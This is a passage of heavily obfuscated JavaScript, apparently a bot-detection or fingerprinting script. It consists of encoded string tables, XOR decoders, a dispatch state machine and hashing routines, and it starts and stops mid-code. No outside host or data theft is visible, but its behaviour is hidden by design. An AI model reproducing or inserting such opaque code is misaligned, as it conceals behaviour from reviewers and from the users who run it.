QK=fj(fv.rc,bB++);Ch+=SB(Wt,[JN(jh(VQ(Xs),QK),jh(VQ(QK),Xs))]);pA++;}return Ch;}break;case L:{while(cv(zN,r0.length)){var ZN=fj(r0,zN);var ZA=fj(w0.TO,Fk++);CE+=SB(Wt,[JN(jh(VQ(ZN),ZA),jh(VQ(ZA),ZN))]);zN++;}nh=Q;}break;case Qz:{for(var PQ=pU;cv(PQ,MP[IG[pU]]);++PQ){VR()[MP[PQ]]=rS(Q0(PQ,RS))?function(){Gh=[];ps.call(this,j8,[MP]);return '';}:function(){var mY=MP[PQ];var f2=VR()[mY];return function(pQ,HB,NF,dh){if(NL(arguments.length,pU)){return f2;}var DB=ps(Gt,[pQ,HB,hK,dh]);VR()[mY]=function(){return DB;};return DB;};}();}nh=V8;}break;case FI:{return zA;}break;case lX:{nh+=QX;while(cv(XQ,IV[Jw[pU]])){OJ()[IV[XQ]]=rS(Q0(XQ,IZ))?function(){qB=[];ps.call(this,zH,[IV]);return '';}:function(){var PF=IV[XQ];var Sh=OJ()[PF];return function(LY,CG,tB,sP){if(NL(arguments.length,pU)){return Sh;}var Qv=ps(O1,[LY,zG,tB,sP]);OJ()[PF]=function(){return Qv;};return Qv;};}();++XQ;}}break;case Uq:{nh-=Bq;if(cv(wj,fA[sG[pU]])){do{BF()[fA[wj]]=rS(Q0(wj,GZ))?function(){Vs=[];ps.call(this,wD,[fA]);return '';}:function(){var NG=fA[wj];var BY=BF()[NG];return function(HV,Ns,CB,PA,dK){if(NL(arguments.length,pU)){return BY;}var qA=ps.apply(null,[dX,[wK,hK,CB,PA,dK]]);BF()[NG]=function(){return qA;};return qA;};}();++wj;}while(cv(wj,fA[sG[pU]]));}}break;case kb:{nh-=ZI;if(NL(typeof Ls,IG[tR])){Ls=Gh;}var QA=C3([],[]);VB=Q0(sF,F6[Q0(F6.length,IZ)]);}break;case hl:{nh=V8;if(cv(Vw,Nk[EQ[pU]])){do{BE()[Nk[Vw]]=rS(Q0(Vw,xF))?function(){xg=[];ps.call(this,Nx,[Nk]);return '';}:function(){var rXX=Nk[Vw];var g7X=BE()[rXX];return function(fOX,OlX,Qg,pcX,DlX,AtX){if(NL(arguments.length,pU)){return g7X;}var bIX=ps(Hl,[GE,OlX,Qg,cN,DlX,GR]);BE()[rXX]=function(){return bIX;};return bIX;};}();++Vw;}while(cv(Vw,Nk[EQ[pU]]));}}break;case Nx:{var Nk=RY[wc];nh+=PH;var Vw=pU;}break;case Tt:{U7X=Q0(Km,F6[Q0(F6.length,IZ)]);nh=jq;}break;case fb:{var zv=RY[wc];nh=Ec;UlX(zv[pU]);}break;case W8:{var NDX=RY[p7];nh=gI;var hlX=RY[Mz];if(NL(typeof BIX,KDX[tR])){BIX=Am;}var JHX=C3([],[]);d1X=Q0(LHX,F6[Q0(F6.length,IZ)]);}break;case Xx:{nh=Sq;for(var Gm=pU;cv(Gm,GHX[TL()[N6(pU)].apply(null,[Qj,WV])]);Gm=C3(Gm,IZ)){(function(){var wm=GHX[Gm];var wxX=cv(Gm,I7X);F6.push(Vj);var vN=wxX?TL()[N6(IZ)](WC,G8):SW()[V3(pU)](j6,sK,KI,bP);var bzX=wxX?bx[fC()[TZ(IZ)](rS(rS([])),Ap,ZG)]:bx[fC()[TZ(pU)](BJ,gl,m9)];var NtX=C3(vN,wm);wb[NtX]=function(){var I8X=bzX(ZtX(wm));wb[NtX]=function(){return I8X;};return I8X;};F6.pop();}());}}break;case fq:{var RqX=RY[Mz];if(NL(typeof RqX,EQ[tR])){RqX=xg;}var lIX=C3([],[]);nHX=Q0(A7X,F6[Q0(F6.length,IZ)]);nh=Dq;}break;case Sq:{F6.pop();nh+=BH;}break;case kO:{var zN=pU;nh=L;}break;case mO:{var UQ=RcX[l1X];nh-=lx;var pA=pU;}break;case Q:{nh+=t8;return CE;}break;case p7:{GnX=[pU,xF,[pU],wK,tR,GZ,mv(PB),vU,mv(WC),qs,mv(QP),gY,mv(qs),gY,mv(gY),XB,BJ,mv(TE),pr,xF,mv(RS),mv(GZ),mv(qE),pU,ZR,mv(xF),BJ,mv(v5),xF,mv(xF),mv(WC),RG,mv(GZ),[RG],RG,RS,mv(tR),mv(BJ),ZR,mv(WC),RG,ZR,mv(QP),v5,mv(v5),mv(tR),RS,mv(WC),GZ,mv(Ks),gY,ZR,tR,mv(IZ),tR,mv(gY),gY,QY,mv(D2),GY,mv(xF),tR,mv(gY),BJ,mv(WC),XB,jS,mv(jS),mv(Ks),l0,mv(WC),QY,mv(RG),GZ,mv(mf),ON,mv(WC),WC,jS,RG,mv(gY),mv(IZ),XB,mv(GZ),IZ,mv(QP),[RS],mv(WB),WB,vJ,mv(RG),tR,WC,mv(GZ),IZ,QY,pU,QY,v5,mv(j6),[pU],ON,mv(XB),tR,mv(ZR),mv(j6),GR,jS,IZ,mv(wK),Ew,ON,mv(ON),mv(fE),QV,[GZ],mv(gk),mv(WQ),XB,mv(fE),T2,ON,mv(ZR),mv(QY),RS,mv(RG),WQ,mv(j0),RS,CK,mv(RS),mv(bJ),mv(XB),z3,IZ,mv(gY),D2,GR,mv(tR),mv(cw),v5,mv(WC),WC,tR,mv(QP),z3,ZR,WC,mv(vJ),pU,vJ,mv(vJ),pU,mv(z3),I2,BJ,QY,mv(sS),mv(XB),IQ,mv(nP),fE,BJ,mv(v5),xF,mv(UE),[RS],mv(IZ),j6,mv(RG),ZR,mv(xF),mv(WC),gY,mv(E6),I2,LZ,RS,mv(RS),RG,mv(gY),ON,mv(xF),tR,mv(QP),mv(IQ),CS,mv(KR),mv(WC),LG,mv(tR),ON,mv(ON),mv(TE),pr,GZ,mv(XB),vJ,mv(PB),T2,mv(RG),QY,tR,mv(WQ),tR,Zv,vJ,mv(tR),mv(WC),mv(ZR),mv(T2),wK,mv(XB),WC,mv(D2),j0,ON,mv(jS),v5,mv(v5),RG,Ew,ON,mv(qs),pU,UE,mv(v5),mv(tR),WC,WQ,mv(RS),RG,mv(gY),RG,mv(ON),j6,mv(z3),qs,mv(RS),QY,jS,mv(QP),QY,ZR,WC,BJ,mv(WC),mv(WQ),ZR,[RG],gY,mv(GZ),mv(WC),QY,mv(TE),cN,BJ,mv(WC),mv(RS),mv(jS),WQ,WC,mv(tR),xF,mv(xF),mv(XB),XB,mv(tR),mv(cw),jS,mv(WC)];nh=V8;}break;case zH:{var IV=RY[wc];nh=lX;var XQ=pU;}break;case Pl:{return lIX;}break;case FO:{return [[WQ,mv(RS),RG,mv(gY),RG,mv(ON),BJ,gY,mv(QP),GZ,RS,mv(j6),ON,mv(qs)],[],[],[],[],[],[],[],[],[GR,mv(BJ),xF,BJ],[],[mv(qs),ON,mv(XB)],[],[WC,QY,mv(gY)]];}break;case JH:{var h7X=Ag[OOX];nh+=NH;var s8X=C3([],[]);var M1X=Ag[UzX];}break;case wD:{var fA=RY[wc];nh=Uq;var wj=pU;}break;case Gc:{nh=Xx;var GHX=RY[wc];var I7X=RY[vX];F6.push(kK);var ZtX=ps(l7,[]);}break;case pb:{return JHX;}break;case vx:{while(nG(lXX,pU)){if(K9(CXX[sG[WC]],bx[sG[IZ]])&&kIX(CXX,jg[sG[pU]])){if(nS(jg,Vs)){zA+=SB(Wt,[mDX]);}return zA;}if(NL(CXX[sG[WC]],bx[sG[IZ]])){var ccX=Nm[jg[CXX[pU]][pU]];var xqX=ps.apply(null,[dX,[Mw,ccX,CXX[IZ],C3(mDX,F6[Q0(F6.length,IZ)]),lXX]]);zA+=xqX;CXX=CXX[pU];lXX-=SL(Yc,[xqX]);}else if(NL(jg[CXX][sG[WC]],bx[sG[IZ]])){var ccX=Nm[jg[CXX][pU]];var xqX=ps(dX,[QP,ccX,pU,C3(mDX,F6[Q0(F6.length,IZ)]),lXX]);zA+=xqX;lXX-=SL(Yc,[xqX]);}else{zA+=SB(Wt,[mDX]);mDX+=jg[CXX];--lXX;};++CXX;}nh=FI;}break;case jq:{while(nG(ADX,pU)){if(K9(l8X[Jw[WC]],bx[Jw[IZ]])&&kIX(l8X,YnX[Jw[pU]])){if(nS(YnX,qB)){G7X+=SB(Wt,[U7X]);}return G7X;}if(NL(l8X[Jw[WC]],bx[Jw[IZ]])){var QHX=qlX[YnX[l8X[pU]][pU]];var Vm=ps.call(null,O1,[l8X[IZ],QHX,C3(U7X,F6[Q0(F6.length,IZ)]),ADX]);G7X+=Vm;l8X=l8X[pU];ADX-=SL(EX,[Vm]);}else if(NL(YnX[l8X][Jw[WC]],bx[Jw[IZ]])){var QHX=qlX[YnX[l8X][pU]];var Vm=ps.apply(null,[O1,[pU,QHX,C3(U7X,F6[Q0(F6.length,IZ)]),ADX]]);G7X+=Vm;ADX-=SL(EX,[Vm]);}else{G7X+=SB(Wt,[U7X]);U7X+=YnX[l8X];--ADX;};++l8X;}nh-=mb;}break;case d1:{nh=V8;return G7X;}break;case ZH:{nh+=QH;while(nG(VtX,pU)){if(K9(qtX[IG[WC]],bx[IG[IZ]])&&kIX(qtX,Ls[IG[pU]])){if(nS(Ls,Gh)){QA+=SB(Wt,[VB]);}return QA;}if(NL(qtX[IG[WC]],bx[IG[IZ]])){var xHX=UXX[Ls[qtX[pU]][pU]];var EqX=ps.apply(null,[Gt,[C3(VB,F6[Q0(F6.length,IZ)]),VtX,xHX,qtX[IZ]]]);QA+=EqX;qtX=qtX[pU];VtX-=SL(zO,[EqX]);}else if(NL(Ls[qtX][IG[WC]],bx[IG[IZ]])){var xHX=UXX[Ls[qtX][pU]];var EqX=ps(Gt,[C3(VB,F6[Q0(F6.length,IZ)]),VtX,xHX,pU]);QA+=EqX;VtX-=SL(zO,[EqX]);}else{QA+=SB(Wt,[VB]);VB+=Ls[qtX];--VtX;};++qtX;}}break;case T8:{return QA;}break;case gI:{while(nG(vHX,pU)){if(K9(k1X[KDX[WC]],bx[KDX[IZ]])&&kIX(k1X,BIX[KDX[pU]])){if(nS(BIX,Am)){JHX+=SB(Wt,[d1X]);}return JHX;}if(NL(k1X[KDX[WC]],bx[KDX[IZ]])){var T8X=DDX[BIX[k1X[pU]][pU]];var MHX=ps(Vq,[C3(d1X,F6[Q0(F6.length,IZ)]),vHX,k1X[IZ],T8X,IN,LG]);JHX+=MHX;k1X=k1X[pU];vHX-=SL(wH,[MHX]);}else if(NL(BIX[k1X][KDX[WC]],bx[KDX[IZ]])){var T8X=DDX[BIX[k1X][pU]];var MHX=ps.call(null,Vq,[C3(d1X,F6[Q0(F6.length,IZ)]),vHX,pU,T8X,vU,IQ]);JHX+=MHX;vHX-=SL(wH,[MHX]);}else{JHX+=SB(Wt,[d1X]);d1X+=BIX[k1X];--vHX;};++k1X;}nh+=GI;}break;case N1:{var B7X=wHX?bx[fC()[TZ(pU)].apply(null,[bJ,x7,m9])]:bx[NL(typeof fC()[TZ(jS)],'undefined')?fC()[TZ(jS)](WB,Mw,jV):fC()[TZ(IZ)](bJ,C8,ZG)];for(var TIX=pU;cv(TIX,Ig[K9(typeof TL()[N6(jS)],'undefined')?TL()[N6(pU)](Qj,qIX):TL()[N6(WC)].apply(null,[Kw,kw])]);TIX=C3(TIX,IZ)){VbX[TL()[N6(xF)](TB,UV)](B7X(KXX(Ig[TIX])));}var DxX;return F6.pop(),DxX=VbX,DxX;}break;case wX:{var mg=RY[wc];var E1X=RY[vX];var ObX=RY[fb];var CE=C3([],[]);var Fk=LW(Q0(E1X,F6[Q0(F6.length,IZ)]),qs);nh+=HO;var r0=blX[ObX];}break;case SH:{nh=V8;var L7X=RY[wc];w0=function(GIX,CtX,UnX){return ps.apply(this,[wX,arguments]);};return UlX(L7X);}break;case Gt:{var sF=RY[wc];var VtX=RY[vX];nh=kb;var Ls=RY[fb];var qtX=RY[lD];}break;case Vq:{var LHX=RY[wc];var vHX=RY[vX];var k1X=RY[fb];nh+=zX;var BIX=RY[lD];}break;case El:{for(var ctX=Q0(M1X.length,IZ);kIX(ctX,pU);ctX--){var UtX=LW(Q0(C3(ctX,JOX),F6[Q0(F6.length,IZ)]),h7X.length);var ttX=fj(M1X,ctX);var ROX=fj(h7X,UtX);s8X+=SB(Wt,[jh(JN(VQ(ttX),VQ(ROX)),JN(ttX,ROX))]);}return SB(D8,[s8X]);}break;case P1:{nh=V8;for(var vzX=pU;cv(vzX,QqX[OHX[pU]]);++vzX){q6()[QqX[vzX]]=rS(Q0(vzX,vJ))?function(){GnX=[];ps.call(this,BD,[QqX]);return '';}:function(){var AOX=QqX[vzX];var Sm=q6()[AOX];return function(f8X,tlX,HzX,YIX,G8X){if(NL(arguments.length,pU)){return Sm;}var qDX=ps(Cp,[rS({}),tlX,HzX,XF,G8X]);q6()[AOX]=function(){return qDX;};return qDX;};}();}}break;case Dq:{nh=Pl;while(nG(flX,pU)){if(K9(jDX[EQ[WC]],bx[EQ[IZ]])&&kIX(jDX,RqX[EQ[pU]])){if(nS(RqX,xg)){lIX+=SB(Wt,[nHX]);}return lIX;}if(NL(jDX[EQ[WC]],bx[EQ[IZ]])){var dHX=K7X[RqX[jDX[pU]][pU]];var nnX=ps.call(null,Hl,[hQ,jDX[IZ],flX,bJ,C3(nHX,F6[Q0(F6.length,IZ)]),dHX]);lIX+=nnX;jDX=jDX[pU];flX-=SL(wD,[nnX]);}else if(NL(RqX[jDX][EQ[WC]],bx[EQ[IZ]])){var dHX=K7X[RqX[jDX][pU]];var nnX=ps(Hl,[vw,pU,flX,LZ,C3(nHX,F6[Q0(F6.length,IZ)]),dHX]);lIX+=nnX;flX-=SL(wD,[nnX]);}else{lIX+=SB(Wt,[nHX]);nHX+=RqX[jDX];--flX;};++jDX;}}break;case O1:{var l8X=RY[wc];nh=Tt;var YnX=RY[vX];var Km=RY[fb];var ADX=RY[lD];if(NL(typeof YnX,Jw[tR])){YnX=qB;}var G7X=C3([],[]);}break;case ZD:{var l1X=RY[wc];var B1X=RY[vX];nh+=I8;var Ch=C3([],[]);var bB=LW(Q0(B1X,F6[Q0(F6.length,IZ)]),qs);}break;case cO:{var EN=RY[wc];fv=function(tHX,qHX){return ps.apply(this,[ZD,arguments]);};return VxX(EN);}break;case cH:{while(nG(vtX,pU)){if(K9(RnX[OHX[WC]],bx[OHX[IZ]])&&kIX(RnX,XxX[OHX[pU]])){if(nS(XxX,GnX)){lB+=SB(Wt,[k8X]);}return lB;}if(NL(RnX[OHX[WC]],bx[OHX[IZ]])){var JnX=sm[XxX[RnX[pU]][pU]];var m1X=ps.call(null,Cp,[nP,RnX[IZ],vtX,JnX,C3(k8X,F6[Q0(F6.length,IZ)])]);lB+=m1X;RnX=RnX[pU];vtX-=SL(cD,[m1X]);}else if(NL(XxX[RnX][OHX[WC]],bx[OHX[IZ]])){var JnX=sm[XxX[RnX][pU]];var m1X=ps(Cp,[cK,pU,vtX,JnX,C3(k8X,F6[Q0(F6.length,IZ)])]);lB+=m1X;vtX-=SL(cD,[m1X]);}else{lB+=SB(Wt,[k8X]);k8X+=XxX[RnX];--vtX;};++RnX;}nh-=V7;}break;case j8:{nh=Qz;var MP=RY[wc];}break;case Cp:{nh=cH;var J8X=RY[wc];var RnX=RY[vX];var vtX=RY[fb];var XxX=RY[lD];var EzX=RY[p7];if(NL(typeof XxX,OHX[tR])){XxX=GnX;}var lB=C3([],[]);k8X=Q0(EzX,F6[Q0(F6.length,IZ)]);}break;case QO:{nh=N1;var Ig=RY[wc];var wHX=RY[vX];var VbX=[];var KXX=ps(l7,[]);F6.push(NxX);}break;case BD:{nh=P1;var QqX=RY[wc];}break;case Hl:{var QzX=RY[wc];var jDX=RY[vX];var flX=RY[fb];var IzX=RY[lD];nh=fq;var A7X=RY[p7];}break;case mb:{for(var n1X=pU;cv(n1X,UN[NL(typeof TL()[N6(GZ)],C3([],[][[]]))?TL()[N6(WC)](MnX,NK):TL()[N6(pU)](Qj,WIX)]);n1X=C3(n1X,IZ)){var Cg=UN[K9(typeof fC()[TZ(RS)],C3('',[][[]]))?fC()[TZ(GZ)].apply(null,[rS(rS(IZ)),fl,bg]):fC()[TZ(jS)](rS([]),TY,l0)](n1X);var lnX=BxX[Cg];Wm+=lnX;}var snX;return F6.pop(),snX=Wm,snX;}break;case mt:{var SXX=RY[wc];var UzX=RY[vX];var JOX=RY[fb];nh-=Ut;var PDX=RY[lD];}break;case Rb:{var UN=RY[wc];nh+=Yz;var BxX=RY[vX];F6.push(EE);var Wm=TL()[N6(ZR)](HC,S1);}break;case l7:{F6.push(BzX);var NIX={'\x43':SW()[V3(xF)](gY,TY,bl,WB),'\x44':NL(typeof SW()[V3(jS)],C3('',[][[]]))?SW()[V3(QY)](WB,TOX,xV,xQ):SW()[V3(BJ)](Qw,KJ,AO,fE),'\x45':fC()[TZ(BJ)].apply(null,[Jv,zb,I2]),'\x54':NL(typeof SW()[V3(tR)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[gY,mV,ZzX,rQ]):SW()[V3(ZR)](vw,CK,sH,WC),'\x57':SW()[V3(RS)](I2,qQ,A,GZ),'\x62':TL()[N6(BJ)](zbX,Wz),'\x70':K9(typeof SW()[V3(vJ)],C3([],[][[]]))?SW()[V3(vJ)].call(null,rS(rS({})),RB,Mq,B2):SW()[V3(QY)](LZ,tqX,bv,YP),'\x74':SW()[V3(GZ)].call(null,GY,TG,E8,hQ),'\x77':fC()[TZ(ZR)](rS(rS(pU)),zY,wh),'\x78':fC()[TZ(RS)].call(null,Qw,Bt,XB),'\x7a':K9(typeof fC()[TZ(jS)],C3('',[][[]]))?fC()[TZ(vJ)](WQ,hb,WQ):fC()[TZ(jS)](UE,rw,Ks)};nh=V8;var FDX;return FDX=function(Dg){return ps(Rb,[Dg,NIX]);},F6.pop(),FDX;}break;case dX:{var q8X=RY[wc];var jg=RY[vX];var CXX=RY[fb];var L8X=RY[lD];var lXX=RY[p7];if(NL(typeof jg,sG[tR])){jg=Vs;}var zA=C3([],[]);nh+=I8;mDX=Q0(L8X,F6[Q0(F6.length,IZ)]);}break;}}while(nh!=V8);};var Zj=function(zlX,IbX){return zlX!=IbX;};var pqX=function(){OHX=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var NlX=function(hbX){if(hbX===undefined||hbX==null){return 0;}var Gg=hbX["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Gg["length"];};var SL=function mOX(zqX,GzX){var SnX=mOX;while(zqX!=cl){switch(zqX){case gb:{(function(GHX,I7X){return JK.apply(this,[Gc,arguments]);}(['wzWwWbxzWTEpppppp','wzCzbbD','CDCCbpxEpppppp','bTTDTEpppppp','Dbpp','DzxbC','T','p','t','zp','z','zT','tppp','Tpp','w','tpzw','tT','tW','zWp','tC','zptb','C','tEbx','tEwD','b','tw','tExD','WWW','tECt'],Ew));vG=JK(QO,[['wpWTEpppppp','tzx','p','Dw','bTTDTEpppppp','bTxWD','Dz','wzCzbbD','CDCCbpxEpppppp','wzWwWbxzWTEpppppp','CCCCCCC','zwCpwbT','bw','tpzw','zpwC','wpWb','CtWz','tbDCw','W','tt','tD','tT','t','w','tp','tpp','D','z','tWz','wzWwWbxzWb','Dppp','tppt','wWWW','zWWW','tpppp','zT','zbp','zppp','tW','T','Dpp','WWWWWW','tEwD','Cx','tzD','tz','zzzz','x','tw','tppp','Dbppppp','WCz','xx','zEtt','ztbppppp','tECt'],rS(rS(pU))]);zqX=gD;Rx=function GzgwPndzgt(){Gl();HB();SB();function D0(){return S.apply(this,[F0,arguments]);}function WF(){return bF.apply(this,[Cr,arguments]);}function KP(){return bF.apply(this,[g5,arguments]);}function c0(n0,Wn){var Nz=c0;switch(n0){case kc:{var B0=Wn[jF];B0[tA]=function(CG,bn){this[Mn][CG]=bn;};B0[S3]=function(HZ){return this[Mn][HZ];};c0(fP,[B0]);}break;case fP:{var K0=Wn[jF];K0[z3]=function(Ic,k3,v3){if(Xs(typeof Ic,AZ()[Xc(Sc)](Yl,sr(Yn),sF))){v3?this[LP].push(Ic.s=k3):Ic.s=k3;}else{dr.call(this[Uc],Ic,k3);}};c0(tn,[K0]);}break;case WG:{var cP=Wn[jF];cP[BA]=function(Bs){return Xs(typeof Bs,AZ()[Xc(Sc)].apply(null,[Yl,sr(Yn),t0]))?Bs.s:Bs;};c0(U3,[cP]);}break;case pl:{var p=Wn[jF];p[Gn]=function(){var RG=kg()[pr(Ol)](Yl,ZA);for(let bg=S3;F3(bg,Er);++bg){RG+=this[T0]().toString(Ol).padStart(Er,zs()[GG(Sc)](Qz,nc,sr(Sz),nc));}var jB=parseInt(RG.slice(nc,wn),Ol);var FA=RG.slice(wn);if(Xs(jB,S3)){if(Xs(FA.indexOf(AZ()[Xc(Ol)](S3,mg,ll)),sr(nc))){return S3;}else{jB-=Il[Sc];FA=ZF(zs()[GG(Sc)].apply(null,[D,nc,sr(Sz),wn]),FA);}}else{jB-=Il[Yl];FA=ZF(AZ()[Xc(Ol)].call(null,S3,mg,Bz),FA);}var h5=S3;var vg=nc;for(let A5 of FA){h5+=C5(vg,parseInt(A5));vg/=Ol;}return C5(h5,Math.pow(Ol,jB));};nr(XF,[p]);}break;case tn:{var Ps=Wn[jF];Ps[Ss]=function(xZ){return wG.call(this[Uc],xZ,this);};c0(WG,[Ps]);}break;case U3:{var hZ=Wn[jF];hZ[q]=function(GH){return this[BA](GH?this[LP][ps(this[LP][zs()[GG(Ol)](GP(nc),kF,sr(Os),wr)],nc)]:this[LP].pop());};c0(xg,[hZ]);}break;case xg:{var pP=Wn[jF];pP[T0]=function(){return this[n][this[Mn][Hg.e]++];};c0(tF,[pP]);}break;case tF:{var J3=Wn[jF];J3[pH]=function(H3,cA){var hP=atob(H3);var qG=S3;var gz=[];var pA=S3;for(var hH=S3;F3(hH,hP.length);hH++){gz[pA]=hP.charCodeAt(hH);qG=jr(qG,gz[pA++]);}nr(U5,[this,SG(ZF(qG,cA),SA)]);return gz;};c0(pl,[J3]);}break;}}function tG(){if([10,13,32].includes(this["Fs"]))this.EZ=wc;else this.EZ=dF;}function WZ(a){return a.length;}function RB(m){return ~m;}function B5(){return [")M","}oXp-D8Z^X0!v6Kf|\nv_<\nZ+",">\"\x00-5AMF=\x00O8I\'\n_#SA!&\fl\x07)\x3fDFGw","N>c.G{Sta","\n>2DJGyII[;K&\n[+\rYA08);:GM0KVR<L:\nG2\fNPP!\'"];}0xec315e5,3707825667;function AZ(){var r0=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);AZ=function(){return r0;};return r0;}function sA(FF,Cl){var c={FF:FF,Gs:Cl,Hn:0,Ul:0,EZ:PB};while(!c.EZ());return c["Gs"]>>>0;}function GG(bl){return C3()[bl];}var j5;function PH(){return bF.apply(this,[kc,arguments]);}var GB;function rz(){this["Fs"]=(this["Fs"]&0xffff)*0x1b873593+(((this["Fs"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.EZ=NB;}function wB(){return S.apply(this,[NA,arguments]);}function NP(){return I(`${zs()[GG(Ol)]}`,";",D5());}function SG(l,WH){return l%WH;}var dr;function m3(){return S.apply(this,[m0,arguments]);}function lg(){return S.apply(this,[Gc,arguments]);}function EP(xl,DA){return xl in DA;}function SB(){HH=kP+Cz*l3,Ig=PA+l3,xg=NZ+l3,zA=VA+lP*l3,U3=Dr+PA*l3,E0=UP+VA*l3+Cz*l3*l3+PA*l3*l3*l3+PA*l3*l3*l3*l3,m0=Dr+l3,PF=Dr+BH*l3,fG=lP+lP*l3,pl=jF+lP*l3,EA=VA+PA*l3,Rr=UP+l3,Z=UP+BH*l3,J5=BH+l3,NA=UP+lP*l3,XF=UP+PA*l3,A0=Cz+BH*l3,XG=PA+Cz*l3,rP=PA+BH*l3,xr=NZ+PA*l3,fn=VA+l3,sl=jF+Cz*l3+BH*l3*l3+UP*l3*l3*l3+PA*l3*l3*l3*l3,c3=BH+BH*l3,g5=Cz+Cz*l3,tn=Dr+Cz*l3,Gc=PA+lP*l3,Jg=UP+BH*l3+PA*l3*l3+PA*l3*l3*l3+UP*l3*l3*l3*l3,dz=Cz+UP*l3,vs=jF+UP*l3,fP=Dr+lP*l3,Bl=Cz+PA*l3,HA=VA+Cz*l3,F=lP+Cz*l3+jF*l3*l3+l3*l3*l3,Ir=lP+BH*l3,F0=BH+Cz*l3,jA=UP+Cz*l3,HF=kP+PA*l3,tF=PA+PA*l3,WG=BH+lP*l3,gB=PA+BH*l3+PA*l3*l3+PA*l3*l3*l3+UP*l3*l3*l3*l3,bA=jF+Cz*l3,w5=lP+l3,kc=Cz+lP*l3,U5=Cz+l3,Cr=jF+BH*l3;}var w3;function dF(){this["Fs"]=(this["Fs"]&0xffff)*0xcc9e2d51+(((this["Fs"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.EZ=XP;}function l5(SH,Is){return SH===Is;}function zF(){var H0=[];zF=function(){return H0;};return H0;}function Yr(){return S.apply(this,[bA,arguments]);}function sr(xH){return -xH;}function N3(){return c0.apply(this,[xg,arguments]);}function pr(OF){return C3()[OF];}function X3(){P0=["","rJE\'h5/W","\'\fX\x07%+3Z\t8\"VZyN*\x00.G","w","].\v-","P"];}function UF(){return f3.apply(this,[kP,arguments]);}function lc(tg){return C3()[tg];}function zs(){var VH=new Object();zs=function(){return VH;};return VH;}function cG(N,cs){var I0=cG;switch(N){case Ir:{var H=cs[jF];var VZ=cs[NZ];var KH=[];var Ts=cG(pl,[]);var MG=VZ?Ag[zs()[GG(nc)](GP({}),Er,sr(xs),Yn)]:Ag[zs()[GG(S3)].call(null,wr,RA,sr(L5),LB)];for(var ZB=S3;F3(ZB,H[zs()[GG(Ol)].call(null,S3,kF,sr(Os),Xz)]);ZB=ZF(ZB,nc)){KH[zF()[lc(S3)].apply(null,[S3,sr(Z0)])](MG(Ts(H[ZB])));}return KH;}break;case fn:{var tP=cs[jF];var nA=cs[NZ];var zr=kg()[pr(Ol)](Yl,ZA);for(var MF=S3;F3(MF,tP[zs()[GG(Ol)](GP(GP(nc)),kF,sr(Os),K)]);MF=ZF(MF,nc)){var Gz=tP[zs()[GG(kF)].apply(null,[Rn,C0,sr(Br),sF])](MF);var bB=nA[Gz];zr+=bB;}return zr;}break;case pl:{var M0={'\x33':zs()[GG(Sc)].call(null,Q5,nc,sr(Sz),GP({})),'\x35':AZ()[Xc(S3)].call(null,Sc,sr(P5),Mz),'\x37':zs()[GG(Yl)](m5,Ol,Ls,Br),'\x43':AZ()[Xc(nc)](Xg,sr(f5),GP(S3)),'\x4d':AZ()[Xc(Ol)].apply(null,[S3,mg,LB]),'\x54':kg()[pr(S3)](Xg,sr(Ac)),'\x55':zs()[GG(Xg)](ng,Gr,sr(ds),On),'\x6a':kg()[pr(nc)].apply(null,[S3,sr(Hz)])};return function(F5){return cG(fn,[F5,M0]);};}break;case Rr:{var EB=cs[jF];qz(EB[S3]);for(var WA=S3;F3(WA,EB.length);++WA){zs()[EB[WA]]=function(){var wg=EB[WA];return function(Un,b5,qZ,jZ){var b=Hc.call(null,On,b5,qZ,GP(GP({})));zs()[wg]=function(){return b;};return b;};}();}}break;case lP:{var zz=cs[jF];var Q0=cs[NZ];var br=cs[Cz];var B=cs[BH];var Qn=ZF([],[]);var MP=SG(ZF(br,gg()),Mz);var h3=w3[Q0];var z0=S3;while(F3(z0,h3.length)){var D3=S0(h3,z0);var BZ=S0(Hc.Y0,MP++);Qn+=In(bA,[hc(RB(hc(D3,BZ)),kz(D3,BZ))]);z0++;}return Qn;}break;case Cr:{var DP=cs[jF];Hc=function(w0,pZ,Bc,fZ){return cG.apply(this,[lP,arguments]);};return qz(DP);}break;case Cz:{var cr=cs[jF];var Zr=cs[NZ];var V3=ZF([],[]);var ns=SG(ZF(Zr,gg()),RA);var zg=Es[cr];var MH=S3;while(F3(MH,zg.length)){var Hl=S0(zg,MH);var hg=S0(cZ.LZ,ns++);V3+=In(bA,[hc(kz(RB(Hl),RB(hg)),kz(Hl,hg))]);MH++;}return V3;}break;case UP:{var MB=cs[jF];cZ=function(bZ,OH){return cG.apply(this,[Cz,arguments]);};return G0(MB);}break;case F0:{var As=cs[jF];var x5=cs[NZ];var dg=cs[Cz];var sB=cs[BH];var hB=w3[S3];var NF=ZF([],[]);var Fl=w3[x5];var ss=ps(Fl.length,nc);if(WB(ss,S3)){do{var x0=SG(ZF(ZF(ss,dg),gg()),hB.length);var P=S0(Fl,ss);var XH=S0(hB,x0);NF+=In(bA,[hc(RB(hc(P,XH)),kz(P,XH))]);ss--;}while(WB(ss,S3));}return cG(Cr,[NF]);}break;case VA:{var Rz=cs[jF];var Fz=cs[NZ];var Tz=dc[Sc];var V5=ZF([],[]);var gP=dc[Rz];var vG=ps(gP.length,nc);while(WB(vG,S3)){var UA=SG(ZF(ZF(vG,Fz),gg()),Tz.length);var QZ=S0(gP,vG);var gZ=S0(Tz,UA);V5+=In(bA,[kz(hc(RB(QZ),gZ),hc(RB(gZ),QZ))]);vG--;}return PZ(m0,[V5]);}break;}}function AG(){return f3.apply(this,[EA,arguments]);}function cz(lA,A){return lA!==A;}function kg(){var O5=new Object();kg=function(){return O5;};return O5;}function O(){this["Gs"]^=this["Gs"]>>>13;this.EZ=Oc;}function G(){return bF.apply(this,[XG,arguments]);}function Jn(RP,mB){return RP>mB;}var 